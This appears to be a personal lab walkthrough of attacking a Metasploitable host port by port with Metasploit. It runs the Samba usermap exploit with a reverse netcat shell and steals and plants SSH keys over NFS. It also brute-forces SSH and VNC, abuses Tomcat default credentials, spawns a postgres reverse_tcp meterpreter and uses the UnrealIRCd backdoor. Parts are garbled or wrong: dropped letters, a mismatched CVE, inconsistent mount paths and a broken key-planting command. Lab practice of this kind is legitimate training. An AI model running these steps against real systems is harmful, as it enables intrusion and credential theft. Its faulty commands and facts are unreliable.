

Was able to move around the Filing system butr as you see I could get to the authorized_keys file for root.

# Port 445

Run the following in Metasploit download the exploit

use exploit/multi/samba/usermap_script

set RHOST 192.168.254.186

PAYLOAD cmd/unix/reverse_netcat by default is used then execute by typing “run”



Root obtained.

Now let’s revisit the SSH issues

# Revisit SSH

Lets look at whats going on with the keys run cat /root/.ssh/authorized_keys



If use grep run that key against the extract keys I get a match

grep -lr <key>

This is a match as the walkthrough

But fails.



The last error is expected because I don’t have a key. The easy answer is to use ssh with this command: ssh oHostKeyAlgorithms=+ssh-dss msfadmin@192.168.254.186

I could create a public key on the local machine and add keys to SSH authorized_keys file.

Generate a public-private key pair on your local machine using the ssh-keygen command.

This will create two files: a public key file (usually named id_rsa.pub) and a private key file (usually named id_rsa).

Copy the public key to the remote server using the ssh-copy-id command.

This command will automa cally add the public key to the authorized_keys file on the remote server and set the correct permissions.

Private Key ssh_login_pubkey

But I have enough permissions to go a er the private auxiliary/scanner/ssh/ssh_login_pubkey can be used.

This module uses the private key to do two things:

Get access to the victim machine

Get access to any machines that trust the victim's private key (must be listed in the SSH files of the victim machine)

Obtaining Private Key

To carry out this attack, you will need to have access to the file system, and/or be able to mount the remote file system (which, on Metasploitable, happens to be possible!): see Metasploitable/NFS

Once you've got access to the file system, you'll grab a copy of the remote machine's private keys, and use them together with Metasploit to obtain access to the machine.

(Note that you could also plant your keys on the target, by adding your public SSH keys onto the target machine's list of trusted machines, but this technique would restrict you to a par cular machine, wile the Metasploit method is portable and less intrusive.)

To snatch the target's private key:

# service rpcbind start

# mkdir /tmp/target

# mount -t nfs 10.0.0.27:/ /temp/target

# cp /tmp/target/home/msfadmin/.ssh/id_rsa /tmp/r00tprivatekey

# umount /tmp/target

Now you have a copy of the msfadmin account's private SSH key.

Metasploit We'll use Metasploit to turn this into access to the remote machine.

This key is also useful for impersona ng the target when connec ng to OTHER remote machines.

Planting Private Keys

An alternative method to gain access, although it is not useful for gaining access to any machines other than the victim machine, is to GENERATE a public/private SSH key pair from the a acker machine, and copy the PRIVATE key over to the remote machine. (Using the public key and the above-mentioned technique would be easier, but it's worth mentioning at least.)

To plant your private keys on the remote machine, you'll need write access to the target user's home directory. You'll generate a public SSH key from the a acker machine, the machine you want to have access WITH, and add it to the other machine's ~/.ssh/authorized_keys.

This presumes the .ssh directory exists. If it doesn't exist, you can make it, and tamper with the filesystem.

Running the Attack

Execute the attack, to use the remote machine's private key to gain access to the remote machine:

auxiliary(ssh_login_pubkey) > run ssh login brute force

# service rpcbind start

# mkdir /tmp/target

# mount -t nfs 192.168.254.182:/ /temp/target

# cd /tmp/target/home/msfadmin/ && mkdir .ssh/

# echo ~/.ssh/id_rsa >> /tmp/target/home/msfadmin/.ssh/authorized_keys

# umount /tmp/target

Settinng Up the ATTack

Here's info on the auxiliary/scanner/ssh/ssh_login_pubkey module in Metasploit, which will carry out the attack:

use auxiliary/scanner/ssh/ssh_login_pubkey

Set some op ons, such as the private key file, the username to log in with, and the remote host:

auxiliary(ssh_login_pubkey) > set KEY_FILE /tmp/r00tprivatekey KEY_FILE => /tmp/id_rsa auxiliary(ssh_login_pubkey) > set USERNAME root USERNAME => root auxiliary(ssh_login_pubkey) > set RHOSTS 192.168.254.186 set RHOSTS => 192.168.254.186

msf auxiliary(ssh_login_pubkey) >

Running the attack

Execute the attack, to use the remote machine's private key to gain access to the remote machine:

auxiliary(ssh_login_pubkey) > run

# Brute force ssh



Sessions -l 1

Got me in to the session as msfadmin

I re-ran and I was able to brute force the root to using the same method.

# Port 8180

First let’s see what’s running on 8180



Tomcat 5.5Commands

(CVE 2007-2447):http://www.cvedetails.com/cve/cve-2007-2447

use exploit/multi/http/tomcat_mgr_deploy



Note set TARGET is already set to 0

Now set:

set HttpUsername tomcat

set HttpPassword tomcat

set RHOST 192.168.254.186 set

RPORT 8180





So I changed from the meterpreter to shell



# Port 5432

Because the port is open, I did try a different hack, this worked and got me into the same loca on use exploit/linux/postgres/postgres_payload



Show options



set RHOSTS 192.168.254.186



When I loaded postgres_payload it defaultedset to using : [*] Using configured payload linux/x86/meterpreter/reverse_tcp

I need to set the local host set LHOST 192.168.254.182

run



To switch from meterpreter > command prompt type: shell



Able to start to execute commands connected as postgres

# Port 23

auxiliary/scanner/telnet/telnet_version

set RHOST 192.168.254.186

# Port 1099

use exploit/multi/misc/java_rmi_server



Set RHOST 192.168.254.186

run





This time connected as root

# Port 5900

Password obtained through brute force attack. use auxiliary(scanner/vnc/vnc_login)



set RHOST 192.168.254.186

make sure the report port is set to 5900

set RPORT 5900

set the password file

set pass_file/home/kali/Documents/rockyou.txt run



Found the login “password”

Which was tested.



# BackDoor v3.2.8.1

Going to use the backdoor to create two users.

use exploit/unix/irc/unreal_ircd_3281_backdoor

show options



set CHOST 192.168.254.182

set CPORT 4444

set RHOSTS 192.168.254.186

show options

